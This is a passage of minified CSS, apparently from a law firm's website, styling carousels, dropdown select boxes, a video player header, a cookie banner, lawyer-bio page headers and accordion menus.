768px){.slick-arrow.slick-prev--gray-scale{height:100%;margin-left:50px}.slick-arrow.slick-prev--gray-scale:before{content:"";display:block;font-size:50px;height:50px;text-align:center;line-height:50px;-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.slick-arrow.slick-next--gray-scale{height:100%;margin-right:50px}.slick-arrow.slick-next--gray-scale:before{content:"";display:block;font-size:50px;height:50px;text-align:center;line-height:50px;-webkit-transform:rotate(270deg);-moz-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.module--carousel--full-width{width:100vw}}@media only screen and (min-width: 1024px){.slick-slider--timeline .slick-track:before{content:'';height:3px;width:100%;position:absolute;margin-top:10px;background:#B9C3CA}}@media only print{.slick-slide img.carousel-image-print-only{display:block}.module--carousel__column p,.module--image-slider__image p{opacity:1 !important}.module--carousel__column.slick-slide.slick-active{margin-right:80px}.module--carousel--gray-scale .slick-track{padding-bottom:10px}.module--carousel--gray-scale .slick-list.draggable{height:auto !important}}.module--search-tags.module--search-tags--attorney .selectboxit-container{display:block;width:100%;float:none;margin-top:10px}.module--search-tags.module--search-tags--attorney .selectboxit-container .selectboxit-btn{width:100%;padding:5px}.module--search-tags.module--search-tags--attorney .selectboxit-container .selectboxit-options{min-width:0;max-width:none;width:100%}.module--search-tags.module--search-tags--attorney .selectboxit-container .selectboxit-options .selectboxit-option .selectboxit-option-anchor{padding-left:11px}.module--search-tags.module--search-tags--attorney .selectboxit-container .selectboxit-options .selectboxit-option a{height:auto;line-height:normal}.module--search-tags .selectboxit-container{display:none;position:relative;float:right;vertical-align:top}.module--search-tags .selectboxit-container.selectboxit-container--visible{display:block}.module--search-tags .selectboxit-container.selectboxit-container--visible.is-odd{margin-left:8px}.module--search-tags .selectboxit-container.selectboxit-container--visible.is-odd .selectboxit-options{left:-158px}.module--search-tags .selectboxit-container.selectboxit-container--visible:nth-of-type(1),.module--search-tags .selectboxit-container.selectboxit-container--visible:nth-of-type(2){margin-bottom:5px}.module--search-tags .selectboxit-container.selectboxit-container--full-width{width:100%;float:none;margin-left:0 !important}.module--search-tags .selectboxit-container.selectboxit-container--full-width .selectboxit{width:100%}.module--search-tags .selectboxit-container.selectboxit-container--full-width .selectboxit-options{left:0 !important}.module--search-tags .selectboxit-container *{color:#fff;font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:-moz-none;-ms-user-select:none;-o-user-select:none;user-select:none;outline:none;white-space:nowrap}.module--search-tags .selectboxit-container .selectboxit-btn{border:1px solid #fff}.module--search-tags .selectboxit-container .selectboxit-open .selectboxit-text{color:#fff}.module--search-tags .selectboxit-container .selectboxit-open .selectboxit-arrow.icon.icon-mobile-chevron:before{color:#fff}.module--search-tags .selectboxit-container .selectboxit{display:block;position:relative;margin:0;padding:0;width:150px;-moz-border-radius:0;border-radius:0;cursor:pointer;overflow:hidden}.module--search-tags .selectboxit-container .selectboxit:focus{outline:0}.module--search-tags .selectboxit-container .selectboxit .selectboxit-option-icon-container{display:none}.module--search-tags .selectboxit-container .selectboxit .selectboxit-text{float:left;display:block;width:100%;max-width:100% !important;height:24px;line-height:28px;text-indent:5px;overflow:hidden;color:#fff;text-overflow:ellipsis;padding-right:30px}.module--search-tags .selectboxit-container .selectboxit .selectboxit-arrow-container{height:24px}.module--search-tags .selectboxit-container .selectboxit-options{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;display:none;position:absolute;min-width:308px;max-width:308px;*width:100%;max-height:240px;margin:0;padding:0;-moz-border-radius:0;border-radius:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;list-style:none;overflow-x:hidden;overflow-y:auto;text-align:left;cursor:pointer;z-index:9999999999999}.module--search-tags .selectboxit-container .selectboxit-options .selectboxit-option{border-bottom:1px solid #9aa4ab}.module--search-tags .selectboxit-container .selectboxit-options .selectboxit-option .selectboxit-option-anchor{padding:2px 2px 6px 2px;overflow:hidden;whitespace:no-wrap;text-overflow:ellipsis}.module--search-tags .selectboxit-container .selectboxit-options .selectboxit-option a{display:block;height:26px;line-height:26px}.module--search-tags .selectboxit-container .selectboxit-list{background-color:#ffffff;border:none;-webkit-box-shadow:0px 0px 5px rgba(0,0,0,0.5);-moz-box-shadow:0px 0px 5px rgba(0,0,0,0.5);box-shadow:0px 0px 5px rgba(0,0,0,0.5)}.module--search-tags .selectboxit-container .selectboxit-list .selectboxit-option-anchor{color:#333333}.module--search-tags .selectboxit-container .selectboxit-list .selectboxit-disabled .selectboxit-option-anchor{color:#999999}.module--search-tags .selectboxit-container .selectboxit-list .selectboxit-btn.selectboxit-enabled:hover,.module--search-tags .selectboxit-container .selectboxit-list .selectboxit-btn.selectboxit-enabled:focus,.module--search-tags .selectboxit-container .selectboxit-list .selectboxit-btn.selectboxit-enabled:active{background-color:transparent}.module--search-tags .selectboxit-container .selectboxit-list .selectboxit-btn.selectboxit-enabled:hover,.module--search-tags .selectboxit-container .selectboxit-list .selectboxit-btn.selectboxit-enabled:focus{text-decoration:none;background-position:0 -15px}.module--search-tags .selectboxit-container .selectboxit-focus .selectboxit-option-anchor{color:#fff;background:#5c676e}.module--search-tags .selectboxit-container .icon-mobile-chevron{width:16px;font-family:'icomoon';font-size:16px}.module--search-tags .selectboxit-arrow-container{width:30px;position:absolute;right:0}.module--search-tags .selectboxit .selectboxit-arrow-container .selectboxit-arrow{margin:0 auto 0 auto;position:absolute;top:5px;right:0;left:0}.module--search-tags select{height:26px !important;width:100% !important}.ios .module--search-tags select,.ios .module--search-tags select:focus{font-size:20px}.theme-color--red .module--search-tags .selectboxit-container .selectboxit-open{background:#fff}.theme-color--red .module--search-tags .selectboxit-container .selectboxit-open .selectboxit-text{color:#959ca1}.theme-color--red .module--search-tags .selectboxit-container .selectboxit-open .selectboxit-arrow.icon.icon-mobile-chevron:before{color:#959ca1}.theme-color--red .module--search-tags .selectboxit-container .selectboxit-focus .selectboxit-option-anchor{color:#fff;background:#959ca1}.theme-color--blue .module--search-tags .selectboxit-container .selectboxit-open{background:#fff}.theme-color--blue .module--search-tags .selectboxit-container .selectboxit-open .selectboxit-text{color:#959ca1}.theme-color--blue .module--search-tags .selectboxit-container .selectboxit-open .selectboxit-arrow.icon.icon-mobile-chevron:before{color:#959ca1}.theme-color--blue .module--search-tags .selectboxit-container .selectboxit-focus .selectboxit-option-anchor{color:#fff;background:#959ca1}.theme-color--green .module--search-tags .selectboxit-container .selectboxit-open{background:#fff}.theme-color--green .module--search-tags .selectboxit-container .selectboxit-open .selectboxit-text{color:#959ca1}.theme-color--green .module--search-tags .selectboxit-container .selectboxit-open .selectboxit-arrow.icon.icon-mobile-chevron:before{color:#959ca1}.theme-color--green .module--search-tags .selectboxit-container .selectboxit-focus .selectboxit-option-anchor{color:#fff;background:#959ca1}.theme-color--gray .module--search-tags .selectboxit-container .selectboxit-open{background:#fff}.theme-color--gray .module--search-tags .selectboxit-container .selectboxit-open .selectboxit-text{color:#5c676e}.theme-color--gray .module--search-tags .selectboxit-container .selectboxit-open .selectboxit-arrow.icon.icon-mobile-chevron:before{color:#5c676e}.theme-color--gray .module--search-tags .selectboxit-container .selectboxit-focus .selectboxit-option-anchor{color:#fff;background:#5c676e}.theme-color--gray .module--search-tags .selectboxit-container .selectboxit-btn{border-color:#5c676e}.theme-color--gray .module--search-tags .selectboxit-container .selectboxit-text,.theme-color--gray .module--search-tags .selectboxit-container .selectboxit-arrow.icon.icon-mobile-chevron:before{color:#5c676e}@media only screen and (max-width: 767px){.module--search-tags .selectboxit-container.selectboxit-container--visible{width:100%;margin-bottom:5px;margin-left:0 !important}.module--search-tags .selectboxit-container.selectboxit-container--visible .selectboxit{width:100%}.module--search-tags .selectboxit-container.selectboxit-container--visible .selectboxit-options{left:-100% !important;width:200%;min-width:0;max-width:200%}}@media only screen and (min-width: 768px){.selectboxit-options#pSelectBoxItOptions,.selectboxit-options#a_pSelectBoxItOptions{width:auto;max-width:200%}.selectboxit-container.selectboxit-container--full-width .selectboxit-options#pSelectBoxItOptions{left:auto !important;right:0}}@media only screen and (min-width: 1024px){.module--search-tags .selectboxit-container{float:right;width:130px}.module--search-tags .selectboxit-container.selectboxit-container--visible.is-odd .selectboxit-options{left:-138px}.module--search-tags .selectboxit-container .selectboxit{width:130px}.module--search-tags .selectboxit-container .selectboxit-options{min-width:268px;width:268px;*width:100%}}@media only screen and (min-width: 1280px){.module--search-tags .selectboxit-container{width:155px}.module--search-tags .selectboxit-container.selectboxit-container--visible.is-odd .selectboxit-options{left:-163px}.module--search-tags .selectboxit-container .selectboxit{width:155px}.module--search-tags .selectboxit-container .selectboxit-options{min-width:318px;max-width:318px;width:auto;*width:100%}}.selectboxit-container .selectboxit:focus{outline:0}.selectboxit.selectboxit-disabled,.selectboxit-options .selectboxit-disabled{opacity:0.65;filter:alpha(opacity=65);-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;cursor:default}.selectboxit-option .selectboxit-option-anchor:hover{text-decoration:none}.selectboxit-option,.selectboxit-optgroup-header{text-indent:5px;margin:0;list-style-type:none}.selectboxit-optgroup-header+.selectboxit-option-first{-moz-border-radius-topright:0px;border-top-right-radius:0px;-moz-border-radius-topleft:0px;border-top-left-radius:0px}.selectboxit-optgroup-header{font-weight:bold}.selectboxit-optgroup-header:hover{cursor:default}.selectboxit .selectboxit-arrow-container .selectboxit-arrow.ui-icon{top:30%}.selectboxit-container .selectboxit-option-icon{display:none;margin:0;padding:0;vertical-align:middle}.selectboxit-option-icon-url{width:18px;-moz-background-size:18px 18px;background-size:18px 18px;background-repeat:no-repeat;height:100%;background-position:center;float:left}.selectboxit-rendering{display:inline-block !important;*display:inline !important;zoom:1 !important;visibility:visible !important;position:absolute !important;top:-9999px !important;left:-9999px !important}.jqueryui .ui-icon{background-color:inherit}.jqueryui .ui-icon-triangle-1-s{background-position:-64px -16px}.selectboxit-btn{background-color:transparent;border:1px solid #ffffff}.page-header .jwplayer-container{width:100%;background:#000}.page-header .jwplayer-container>div{display:table !important;margin-left:auto;margin-right:auto;width:100%;max-width:1280px}.page-header .jwplayer-container>div.jwfullscreen{max-width:100%}.page-header .jwplayer{display:table !important;margin-left:auto;margin-right:auto;width:100%;max-width:1280px}.page-header .jwplayer.jwfullscreen{max-width:100%}.page-header.page-header--red .page-header__inner--hero-media__caption-container{background-color:#b74a3c}.page-header.page-header--blue .page-header__inner--hero-media__caption-container{background-color:#557b94}.page-header.page-header--green .page-header__inner--hero-media__caption-container{background-color:#96c197}.page-header__inner--hero-media__caption{width:280px;margin-left:auto;margin-right:auto;font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;color:#fff;font-size:28px;line-height:31px;text-align:left}.page-header__inner--hero-media__caption-container{margin-top:-2px;padding:10px 0;position:relative;z-index:1;-webkit-transition:opacity .5s ease-in-out;-moz-transition:opacity .5s ease-in-out;transition:opacity .5s ease-in-out}.jwdisplayIcon{background-image:url("../images/play_button.png") !important;-moz-background-size:100% 100% !important;background-size:100% 100% !important;-webkit-box-sizing:border-box !important;-moz-box-sizing:border-box !important;box-sizing:border-box !important;height:18.66667vw !important;width:18.66667vw !important;top:-moz-calc(50% + 26px) !important;top:calc(50% + 26px) !important;-webkit-transform:translateY(-50%) !important;-moz-transform:translateY(-50%) !important;-ms-transform:translateY(-50%) !important;transform:translateY(-50%) !important;-webkit-transition:opacity .3 ease-in-out;-moz-transition:opacity .3 ease-in-out;transition:opacity .3 ease-in-out;opacity:.4 !important}.jwdisplayIcon .jwicon{display:none !important}.homepage-carousel__slide .jwdisplayIcon{display:none !important}.ie11 .jwdisplayIcon,.ie10 .jwdisplayIcon,.ie9 .jwdisplayIcon{opacity:.6 !important}.jwdisplay{-webkit-transition:opacity .3 ease-in-out;-moz-transition:opacity .3 ease-in-out;transition:opacity .3 ease-in-out}.jwdisplay.jwdisplay--pillsbury-hidden{opacity:0}.no-touchevents .jwdisplayIcon:hover{opacity:1 !important;cursor:pointer}.no-touchevents .jwdisplay .jwdisplayIcon:hover{cursor:default}.jw-tab-focus:focus{outline:none !important}.jwplayer-audio .jwcenter{right:128px !important;left:80px !important}.jwplayer-audio .jwcenter.jwplayer-ios{right:45px !important}.jwplayer-audio .jwcenter.jwplayer-android{right:45px !important}.jwelapsed{display:block !important}.jwduration{display:block !important}@media only screen and (min-width: 480px){.page-header__inner--hero-media__caption{width:440px}}@media only screen and (min-width: 642px){.ie10 .jwdisplayIcon.jwdisplayIcon,.ie9 .jwdisplayIcon.jwdisplayIcon{width:120px !important;height:120px !important}}@media only screen and (min-width: 643px){.jwdisplayIcon{width:120px !important;height:120px !important}}@media only screen and (min-width: 768px){.page-header .jwplayer-container{overflow:hidden;text-align:center}.page-header .jwplayer-container video{display:inline-block}.page-header__inner.page-header__inner--hero-media .jwpreview.jwexactfit{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);transform:scale(1);-webkit-transition:all 0.5s;-moz-transition:all 0.5s;transition:all 0.5s}.page-header__inner.page-header__inner--hero-media:hover .jwpreview.jwexactfit{-webkit-transform:scale(1.09);-moz-transform:scale(1.09);-ms-transform:scale(1.09);transform:scale(1.09)}.page-header__inner--hero-media__caption-container{position:absolute;bottom:32px;margin-left:auto;margin-right:auto;width:100%}.page-header__inner--hero-media__caption{margin-left:50px;width:80%;font-size:5.20833vw;line-height:5.72917vw;padding-bottom:0.25em;max-height:3.3em;overflow:hidden}.page-header.page-header--green .page-header__inner--hero-media__caption-container,.page-header.page-header--blue .page-header__inner--hero-media__caption-container,.page-header.page-header--red .page-header__inner--hero-media__caption-container{background:none}}@media only screen and (min-width: 768px) and (max-height: 1024px){.page-header .jwplayer{max-width:910px;display:none}.page-header__inner--hero-media__caption-container{max-width:910px}.page-header__inner--hero-media__caption{padding-bottom:0;font-size:40px;line-height:44px}}@media only screen and (min-width: 768px) and (max-height: 900px){.page-header .jwplayer{max-width:700px;display:none}.page-header__inner--hero-media__caption-container{max-width:700px;width:100%}.page-header__inner--hero-media__caption{font-size:32px;line-height:34px}}@media only screen and (min-width: 1280px) and (min-height: 1025px){.page-header__inner--hero-media__caption-container{max-width:1280px}.page-header__inner--hero-media__caption{margin-left:58px;font-size:67px;line-height:73px}}.cookie-banner{position:fixed;z-index:999999999;bottom:0;left:0;padding-top:20px;font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;color:#7a7a7a;background:#f6f8f6;text-align:center;width:100%;max-height:100vh;visibility:hidden;display:none;-webkit-transition:1s bottom;-moz-transition:1s bottom;transition:1s bottom}.cookie-banner__header{font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.cookie-banner__text{font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;line-height:1.5;padding-top:15px}.cookie-banner__text.show-more-text{display:none}.cookie-banner .cookie-banner__header+.cookie-banner__text{padding-top:5px}.cookie-banner__header{font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:26px}.show-more-button{cursor:pointer;border-bottom:2px dotted #7a7a7a;font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.cookie-banner__inner{position:relative;padding-top:0;padding-bottom:0;overflow:auto}.cookie-banner__content{position:relative;padding-bottom:15px;overflow-y:auto;max-height:100vh;padding-bottom:25px}.cookie-banner__options{display:inline-block;padding-top:10px}.cookie-banner__link{padding:12px 10px 8px 10px;text-transform:uppercase;border:1px solid #7a7a7a;display:block}.cookie-banner__link:first-child{margin-right:15px}.cookie-banner .close-x-icon{position:absolute;bottom:-29px;right:0;width:30px;height:30px}.cookie-banner .close-x-icon:before{content:"";color:#fff}.close-x-icon:hover{opacity:.8;filter:alpha(opacity=80)}@media only screen and (min-width: 768px){.cookie-banner{padding-bottom:0;top:inherit}.cookie-banner__text,.cookie-banner__header{width:70%}.cookie-banner__text{line-height:1.5;padding-top:25px}.cookie-banner .cookie-banner__header+.cookie-banner__text{padding-top:15px}.cookie-banner__content{padding-bottom:45px}.cookie-banner__options{position:absolute;right:0;top:60px;padding-top:0}body.arrow--fixed .cookie-banner{bottom:0}}@media only screen and (min-width: 1024px){body.arrow--fixed .cookie-banner{padding-bottom:68px}}.text-resize-container-h1.text-resize{height:75px}.text-resize-container-h1.text-resize-container-h1--office.text-resize{height:120px}.text-resize-container-h1.text-resize-container-h1--news{margin-top:60px}.text-resize-container-h1.text-resize-container-h1--news.text-resize{height:120px}.text-resize-container-h1.text-resize-container-h1--capabilities.text-resize{height:205px}@media only screen and (min-width: 768px){.text-resize-container-h1.text-resize{height:185px}.text-resize-container-h1.text-resize-container-h1--news{margin-top:50px}.text-resize-container-h1.text-resize-container-h1--news.text-resize{height:200px}.text-resize-container-h1.text-resize-container-h1--capabilities.text-resize{height:205px}}@media only screen and (min-width: 1024px){.text-resize-container-h1.text-resize{height:200px}.text-resize-container-h1.text-resize-container-h1--office.text-resize{height:200px}.text-resize-container-h1.text-resize-container-h1--news{margin-top:80px}.text-resize-container-h1.text-resize-container-h1--news.text-resize{height:255px}.text-resize-container-h1.text-resize-container-h1--capabilities.text-resize{height:205px}}@media only screen and (min-width: 1280px){#resize-header-font-container{height:255px}.text-resize-container-h1.text-resize{height:255px}.text-resize-container-h1.text-resize-container-h1--office.text-resize{height:255px}.text-resize-container-h1.text-resize-container-h1--news.text-resize{height:255px}.text-resize-container-h1.text-resize-container-h1--capabilities.text-resize{height:225px}}.event-update{display:block;position:relative;bottom:0;width:100%;background:rgba(0,0,0,0.2)}.event-update.event-update--show-mobile{display:block}.event-update.event-update--hide-mobile{display:none}.event-update__inner{margin:0 auto 0 auto;padding:20px;width:320px}.event-update__title{float:left;width:110px;color:#fff;font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:16px;letter-spacing:.5px;line-height:16px;text-transform:uppercase}@media only screen and (min-width: 480px){.event-update__inner{width:480px}}@media only screen and (min-width: 768px), print{.event-update{bottom:0}.event-update.event-update--show-mobile{display:none}.event-update.event-update--hide-mobile{display:block}.event-update__inner{margin:0 auto 0 auto;padding:30px 30px 20px 30px;width:768px}.event-update__title{width:140px;color:#fff;font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:21px;line-height:21px}}@media only screen and (min-width: 1024px), print{.event-update__inner{padding:30px 60px 20px 60px;width:1024px}}@media only screen and (min-width: 1280px){.event-update__inner{width:1280px}}.page-header{background-position:50% 50%;display:block;margin-left:auto;margin-right:auto;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0);z-index:2}.page-header a{color:#fff}.page-header.page-header--subject-details .page-header__inner{padding-bottom:20px}.page-header.page-header--fluid-padding{-webkit-transition:padding-top 0.4s;-moz-transition:padding-top 0.4s;transition:padding-top 0.4s}.page-header.page-header--attorney-search{background-color:#e9edef;-webkit-transform:none;-ms-transform:none;-moz-transform:none;transform:none}.page-header.page-header--attorney-search a{color:inherit;text-decoration:underline}.page-header.page-header--red{background-color:#b74a3c}.page-header.page-header--blue{background-color:#557b94}.page-header.page-header--green{background-color:#96c197}.page-header.page-header--red{color:#5a1e16}.page-header.page-header--blue{color:#000}.page-header.page-header--green{color:#3c5f4f}.page-header.page-header--white{color:#fff}.page-header.page-header--light .insights-header-type,.page-header.page-header--light .page-header__title,.page-header.page-header--light .insights-header__source,.page-header.page-header--light .page-header__subtitle,.page-header.page-header--light .module--contacts__block__name,.page-header.page-header--light .module--contacts--header__signalfier--service,.page-header.page-header--light .module--contacts--header__signalfier--contact,.page-header.page-header--light .module--contacts__block__title-office,.page-header.page-header--light .module--contacts__block__office-phone{color:#fff}.page-header.page-header--dark .insights-header-type,.page-header.page-header--dark .page-header__title,.page-header.page-header--dark .insights-header__source,.page-header.page-header--dark .page-header__subtitle,.page-header.page-header--dark .module--contacts__block__name,.page-header.page-header--dark .module--contacts--header__signalfier--service,.page-header.page-header--dark .module--contacts--header__signalfier--contact,.page-header.page-header--dark .module--contacts__block__title-office,.page-header.page-header--dark .module--contacts__block__office-phone{color:#000}.page-header__title{font-family:UniversNextPro-UltLtCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:30px}.page-header__title em,.page-header__title i{font-family:UniversNextPro-UltLtCondIt, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.page-header__resize-header{min-height:250px !important;padding-top:40px;overflow:hidden}.page-header__related-services{padding-top:70px}.page__lawyer-bio .page-header{background:#9ac9d9}.page__lawyer-bio .page-header .page-header__inner .lawyer-bio__left-gradient,.page__lawyer-bio .page-header .page-header__inner .lawyer-bio__right-gradient{content:"";display:none;position:absolute;top:0;height:100%}.page__lawyer-bio .page-header .page-header__inner .lawyer-bio__left-gradient img,.page__lawyer-bio .page-header .page-header__inner .lawyer-bio__right-gradient img{height:100%}.page__lawyer-bio .page-header .page-header__inner .lawyer-bio__left-gradient{background-repeat:no-repeat repeat;left:-1px;background:-moz-linear-gradient(left, #9ac9d9 0%, rgba(154,201,217,0.8) 20%, rgba(255,255,255,0) 100%);background:-webkit-gradient(linear, left top, right top, from(#9ac9d9), color-stop(20%, rgba(154,201,217,0.8)), to(rgba(255,255,255,0)));background:linear-gradient(to right, #9ac9d9 0%, rgba(154,201,217,0.8) 20%, rgba(255,255,255,0) 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#9ac9d9', endColorstr='#00ffffff',GradientType=1 )}.page__lawyer-bio .page-header .page-header__inner .lawyer-bio__right-gradient{right:0;background-repeat:no-repeat repeat;z-index:7;background:-moz-linear-gradient(left, rgba(255,255,255,0) 0%, rgba(154,201,217,0.8) 80%, #9ac9d9 100%);background:-webkit-gradient(linear, left top, right top, from(rgba(255,255,255,0)), color-stop(80%, rgba(154,201,217,0.8)), to(#9ac9d9));background:linear-gradient(to right, rgba(255,255,255,0) 0%, rgba(154,201,217,0.8) 80%, #9ac9d9 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#9ac9d9',GradientType=1 )}.page-header__inner.page-header__inner--insights-details{padding-bottom:13px}.page-header__inner.page-header__inner--event{padding-bottom:24px}.page-header__inner.page-header__inner--lawyer-bio{position:relative;overflow:hidden}.page-header__utility-nav-wrapper{padding-top:15px;padding-bottom:36px}.page-header__intro-content{margin-top:32px}.page-header__header-content{margin-top:16px}.page-header__inner--image{margin-top:110px;height:50vh}@media only screen and (min-width: 480px){.page__lawyer-bio .page-header .page-header__inner .lawyer-bio__left-gradient{width:40px;z-index:9999}}@media only print{.utility-nav{display:none}.content-row.content-row--utility-nav{padding-top:0 !important}.call-to-action.call-to-action--header{display:none}.event-header-date{display:none}.event-header-right-block .event-header-top-label{font-size:60px !important;line-height:60px !important}.event-header-title{margin-top:20px}.event-header-title h1{font-size:30px !important;line-height:30px !important}.event-update__inner{padding-top:0}.page-header__inner.page-header__inner--lawyer-bio{width:100% !important}}@media only screen and (min-width: 768px){.page-header.page-header--subject-details .page-header__inner{padding-bottom:35px}.page__lawyer-bio .page-header{background:#9ac9d9}.page__lawyer-bio .page-header .page-header__inner .lawyer-bio__right-gradient{right:0;width:220px}.page-header__inner-inner{padding-top:10px}.page-header__resize-header{margin-bottom:0}.page-header__related-services{padding-top:40px}.page-header__left-side{float:left;width:-moz-calc(100% - 300px);width:calc(100% - 300px)}.page-header__contacts-see-all{padding-bottom:20px}.page-header__utility-nav-wrapper{padding-bottom:15px}.page-header__inner--image{margin-top:0;height:80vh}}@media only screen and (min-width: 1024px){.page__lawyer-bio .page-header{background:#9ac9d9}.page__lawyer-bio .page-header .page-header__inner .lawyer-bio__left-gradient{width:80px}.page__lawyer-bio .page-header .page-header__inner .lawyer-bio__right-gradient{width:404px}}@media only screen and (min-width: 1130px){.page__lawyer-bio .page-header .page-header__inner .lawyer-bio__left-gradient,.page__lawyer-bio .page-header .page-header__inner .lawyer-bio__right-gradient{display:block}}@media only screen and (min-width: 1280px){.page__lawyer-bio .page-header .page-header__inner .lawyer-bio__left-gradient{width:160px}}.module--accordion-box--mobile-slideout{overflow:hidden;width:100%}.module--accordion-box__matrix-item{padding-top:35px;padding-bottom:35px;font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:21px}.module--accordion-box__content--alpha-sorting .module--accordion-box__alpha-index{position:relative;margin-top:30px;padding-top:0;padding-right:20px;padding-bottom:20px;width:-moz-calc(100%);width:calc(100%);height:50px;border-top-width:0;overflow:hidden;border-bottom:0}.module--accordion-box__content--alpha-sorting .module--accordion-box__alpha-index:after{display:block;position:absolute;bottom:25px;right:0}.module--accordion-box__content--alpha-sorting .module--accordion-box__alpha-index .alpha-box{float:left;display:inline-block;outline:none;margin-right:14px;padding-top:4px;width:22px;height:27px;border:1px solid #71787e;color:#71787e;text-align:center;cursor:pointer}@media only screen and (max-width: 768px){.module--accordion-box__content--alpha-sorting .module--accordion-box__alpha-index .alpha-box{display:block}}.module--accordion-box__content--alpha-sorting .module--accordion-box__alpha-index .alpha-box.alpha-box--active{color:#3c5f4f;background:#fff;border:1px solid #3c5f4f}.module--accordion-box__content--alpha-sorting .module--accordion-box__alpha-index .alpha-box.alpha-box--disabled{cursor:default;opacity:0.5}.module--accordion-box__content--alpha-sorting .module--accordion-box__alpha-index .services-alpha-slider__tab-wrapper--all .alpha-box{width:36px;margin-left:0}.module--accordion-box__content--alpha-sorting .module--accordion-box__matrix-item.module--accordion-box__matrix-item--full-width{padding-top:10px;width:100%}.module--accordion-box__content--alpha-sorting .practice-item{margin-bottom:15px;color:#5a8066}@media only screen and (max-width: 767px){.module--accordion-box__content--alpha-sorting .practice-item{padding-top:10px;padding-bottom:10px;border-bottom:1px solid #9aa4ab}}@media only print{.module--accordion-box__alpha-index{display:none !important}.module--accordion-box__matrix-item{padding-top:15px;padding-bottom:15px}}@media only screen and (min-width: 768px){.module--accordion-box--mobile-slideout{overflow:initial}.module--accordion-box__matrix-item{float:left;display:inline-block;width:-moz-calc(50% - 15px);width:calc(50% - 15px);clear:none}.module--accordion-box__matrix-item.module--accordion-box__matrix-item--full-width{border-top:1px solid #9aa4ab;padding-bottom:17px}.module--accordion-box__content--alpha-sorting{display:none}}@media only screen and (min-width: 1024px){.module--accordion-box__matrix-item{width:-moz-calc(25% - 22.5px);width:calc(25% - 22.5px)}.practice-item{width:50%;float:left}}.view-more-accordion{margin-top:20px}.view-more-accordion.view-more-accordion--page-header{padding-bottom:0}.view-more-accordion.view-more-accordion--page-header .view-more-accordion__title-text{-webkit-font-smoothing:antialiased}.view-more-accordion.view-more-accordion--page-header .view-more-accordion__title{color:#fff}.view-more-accordion.view-more-accordion--page-header .view-more-accordion__title .view-more-accordion__icon.icon:before{color:#fff}.view-more-accordion.view-more-accordion--page-header .view-more-accordion__icon.icon:before{color:#fff}.view-more-accordion.view-more-accordion--page-header-with-image{padding-bottom:0}.view-more-accordion.view-more-accordion--page-header-with-image .view-more-accordion__title-text{-webkit-font-smoothing:antialiased}.view-more-accordion__title{color:#71787e;text-align:center}.view-more-accordion__icon{font-size:30px;line-height:30px}.view-more-accordion__icon.icon:before{display:inline-block;color:#71787e}.view-more-accordion__icon.view-more-accordion__icon--open:before{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);-moz-transform:rotate(180deg);transform:rotate(180deg)}.view-more-accordion__title-text{display:none}.view-more-accordion__content{display:none}.view-more-accordion__rte-wrapper{padding-top:20px}.no-touchevents .view-more-accordion__title:hover .view-more-accordion__icon.icon:before{content:""}.no-touchevents .view-more-accordion.view-more-accordion--page-header .view-more-accordion__title:hover,.no-touchevents .theme-color--red .view-more-accordion.view-more-accordion--page-header .view-more-accordion__title:hover,.no-touchevents .theme-color--green .view-more-accordion.view-more-accordion--page-header .view-more-accordion__title:hover,.no-touchevents .theme-color--blue .view-more-accordion.view-more-accordion--page-header .view-more-accordion__title:hover{color:#fff}.no-touchevents .view-more-accordion.view-more-accordion--page-header .view-more-accordion__title:hover .view-more-accordion__icon.icon:before,.no-touchevents .theme-color--red .view-more-accordion.view-more-accordion--page-header .view-more-accordion__title:hover .view-more-accordion__icon.icon:before,.no-touchevents .theme-color--green .view-more-accordion.view-more-accordion--page-header .view-more-accordion__title:hover .view-more-accordion__icon.icon:before,.no-touchevents .theme-color--blue .view-more-accordion.view-more-accordion--page-header .view-more-accordion__title:hover .view-more-accordion__icon.icon:before{color:#fff}.no-touchevents .view-more-accordion.view-more-accordion--page-header .view-more-accordion__icon.icon:before,.no-touchevents .theme-color--red .view-more-accordion.view-more-accordion--page-header .view-more-accordion__icon.icon:before,.no-touchevents .theme-color--green .view-more-accordion.view-more-accordion--page-header .view-more-accordion__icon.icon:before,.no-touchevents .theme-color--blue .view-more-accordion.view-more-accordion--page-header .view-more-accordion__icon.icon:before{color:#fff}.no-touchevents .theme-color--red .view-more-accordion__title:hover{color:#ba2d33}.no-touchevents .theme-color--red .view-more-accordion__title:hover .view-more-accordion__icon.icon:before{color:#ba2d33}.no-touchevents .theme-color--blue .view-more-accordion__title:hover{color:#427d98}.no-touchevents .theme-color--blue .view-more-accordion__title:hover .view-more-accordion__icon.icon:before{color:#427d98}.no-touchevents .theme-color--green .view-more-accordion__title:hover{color:#75a685}.no-touchevents .theme-color--green .view-more-accordion__title:hover .view-more-accordion__icon.icon:before{color:#75a685}@media only screen and (max-width: 767px){.view-more-accordion.view-more-accordion--page-header .view-more-accordion__rte-wrapper,.view-more-accordion.view-more-accordion--page-header-with-image 